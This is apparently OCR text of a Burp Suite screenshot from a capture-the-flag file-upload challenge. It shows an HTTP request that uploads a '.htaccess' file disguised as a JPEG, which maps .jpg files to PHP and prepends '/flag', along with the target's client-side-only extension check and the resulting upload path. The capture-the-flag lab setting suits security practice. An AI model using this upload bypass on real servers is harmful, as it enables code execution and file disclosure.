 Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 11152bb3-8d12-4e03-a37c-5bd852d664f7.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,é»□è®¤;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------247013743418981067552011167929
8 Content-Length: 411
9 Origin: http://11152bb3-8d12-4e03-a37c-5bd852d664f7.node4.buuoj.cn:81
10 DNT: 1
11 Connection: close
12 Referer: http://11152bb3-8d12-4e03-a37c-5bd852d664f7.node4.buuoj.cn:81/
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------247013743418981067552011167929
16 Content-Disposition: form-data; name="file"; filename=".htaccess"
17 Content-Type: image/jpeg
18
19 php_value auto_prepend_file /flag
20 AddType application/x-httpd-php .jpg
21 -----------------------------247013743418981067552011167929
22 Content-Disposition: form-data; name="1"
23
24 □□□□
25 -----------------------------247013743418981067552011167929--
26
Raw Headers Hex Render
10 <html>
11 <head>
12 <meta charset="utf-8">
13 <meta name="viewport" content="width=device-width, initial-scale
14 <title>
</title>
15 </head>
16 <body>
17
18 <script language="javascript">
19 function Checkfiles()
20 {
21 var fup = document.getElementById('file');
22 var fileName = fup.value;
23 var ext = fileName.substring(fileName.lastIndexOf('.') + 1);
24 if(ext == "gif" || ext == "GIF" || ext == "JPEG" || ext == "
25 {
26 return true;
27 }
28 else
29 {
30 alert("□□□□□□□□□□□");
31 return false;
32 }
33 }
34 </script>
35 <form method="post" onsubmit="return Checkfiles()" enctype="mult
36 <input type="file" name="file" id="file">
37 <input type="submit" name="1">
38 </form>
39
40 </body>
41 </html>
42
43 □□□□~□□□□uploads/c47b21fcf8f0bc8b3920541abd8024fd/.htaccess